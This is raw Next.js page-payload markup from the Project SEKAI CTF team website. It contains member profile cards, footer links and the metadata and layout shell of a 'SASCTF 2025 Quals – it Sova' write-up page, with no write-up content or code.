0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"fill":"currentColor","d":"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"}]}]]}]]}],["$","a",null,{"href":"/members/radewoosh","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/77e9066a446f9fac8fdac72ad72db9e7?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of rubiya","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"rubiya"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Call me ruby-chan"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://rubiya.kr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4bbe2c02b2eb4589f0ef3c2d0e39a640?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of thebish0p","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"thebish0p"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Security, Programming and Mathematics"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/eliemoutran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://linkedin.com/in/eliemoutran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/thebish0p","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/711bcc9351488f059a9973474447df76?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of TheButcher","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"TheButcher"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Always Try Harder"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d1f3c6c666af872dede0b2d34532684e?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Utaha","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Utaha"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Why is pwn so hard OwO"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000004?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of wlaasmi","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"wlaasmi"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Cybersecurity engineer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jedai47","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/walid-laasmi-374abb13a/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}]]}]}]}]]}]}]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"members"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/sasctf-2025-quals/it-sova?_rsc=89mdr
body_size: 9412
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","sasctf-2025-quals/it-sova","c"],{"children":["__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"it-sova\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SASCTF 2025 Quals â€“ it Sova | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Crafting a specific 8-byte input to pass a custom validation function."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/sasctf-2025-quals/it-sova"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"SASCTF 2025 Quals â€“ it Sova"}],["$","meta","9",{"property":"og:description","content":"Crafting a specific 8-byte input to pass a custom validation function."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/sasctf-2025-quals/it-sova"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+it+Sova&desc=Crafting+a+specific+8-byte+input+to+pass+a+custom+validation+function.&authors=Y4nhu1"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Y4nhu1"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"SASCTF 2025 Quals â€“ it Sova"}],["$","meta","20",{"name":"twitter:description","content":"Crafting a specific 8-byte input to pass a custom validation function."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+it+Sova&desc=Crafting+a+specific+8-byte+input+to+pass+a+custom+validation+function.&authors=Y4nhu1"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","sasctf-2025-quals/it-sova","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"it-sova\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","sasctf-2025-quals/it-sova","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 